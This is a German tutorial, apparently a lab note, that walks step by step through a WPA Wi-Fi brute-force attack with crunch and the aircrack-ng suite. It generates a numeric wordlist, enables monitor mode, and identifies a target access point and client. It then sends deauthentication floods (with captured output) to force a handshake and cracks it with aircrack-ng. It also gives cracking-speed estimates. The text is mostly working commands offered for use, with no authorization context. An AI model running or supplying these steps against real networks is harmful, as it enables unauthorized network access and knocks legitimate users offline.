Wlan Bruteforce Attacke
Vorgehen
- Passwort liste generieren
- Interface suchen
- Interface Monitor mode
- Wlans anzeigen
- Capture AP
- auf Client Handshake warten (eventuell Verbindung killen)
- Brute Force auf Datei starten
- Erfolg
Passwordliste generieren
- crunch 8 8 0123456789 -o password.lst
Crunch will now generate the following amount of data: 900000000 bytes ... dies dauert eine Weile
Stoppen von störenden Diensten
- systemctl stop avahi-daemon
- systemctl stop NetworkManager
Interface suchen
- airmon-ng
PHY Interface Driver Chipset phy0 wlan0 rtl8192cu Edimax Technology Co., Ltd EW-7811Un 802.11n [Realtek RTL8188CUS]
- echo INT=wlan0 >> data
- source data
Interface Monitor mode
- airmon-ng start $INT
Checken
- airmon-ng check $INT

Wlans anzeigen
- airodump-ng $INT
Wir suchen nach der BSSID und dem Channel von "dd-xinux"
![]()
- echo BSSIDAP=00:18:F8:DA:F7:94 >> data
- echo CHANNEL=6 >> data
Wir suchen nach einer STADION die sich mit "dr-xinux" verbindet
![]()
- echo BSSIDSTADION=44:74:6C:54:68:E8 >> data
Handshake besorgen
- source data
- airodump-ng --bssid $BSSIDAP -c $CHANNEL -w wlan.cap $INT
(sends deauthentication packets) im zweiten Fenster
- source data
- aireplay-ng -0 50 -a $BSSIDAP -c $BSSIDSTADION $INT
11:02:39 Waiting for beacon frame (BSSID: 00:18:F8:DA:F7:94) on channel 6 11:02:39 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0| 4 ACKs] 11:02:40 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0| 6 ACKs] 11:02:40 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0| 8 ACKs] 11:02:41 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0| 7 ACKs] 11:02:44 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 3|43 ACKs] 11:02:49 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [36|68 ACKs] 11:02:55 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 2|65 ACKs] 11:03:00 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|63 ACKs] 11:03:05 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 2|64 ACKs] 11:03:10 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 2|64 ACKs] 11:03:15 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|64 ACKs] 11:03:21 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 4|65 ACKs] 11:03:26 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|64 ACKs] 11:03:32 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|61 ACKs] 11:03:37 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 3|65 ACKs] 11:03:42 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 2|63 ACKs] 11:03:47 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|64 ACKs] 11:03:52 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|64 ACKs] 11:03:57 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [26|67 ACKs] 11:04:02 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 2|65 ACKs] 11:04:07 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|63 ACKs] 11:04:12 Sending 64 directed DeAuth. STMAC: [44:74:6C:54:68:E8] [ 0|64 ACKs]
bis der client rausfliegt
Nach dem wiederverbinden kommt der handshake
Handshake erhalten
- echo HANDSHAKE=00:18:F8:DA:F7:94 >> data

Cracken
- aircrack-ng -w password.lst -b $BSSIDAP $INT.cap-01.cap
Crack geschwindigkeiten
- Laptop schafft circa 1000 Keys pro Sekunde
- Eine starke Grafikkarte (Titan XP) schaft 520000 hash/s
- Online Rechenpower mieten
- Cluster aus mehreren Grafikkarten bauen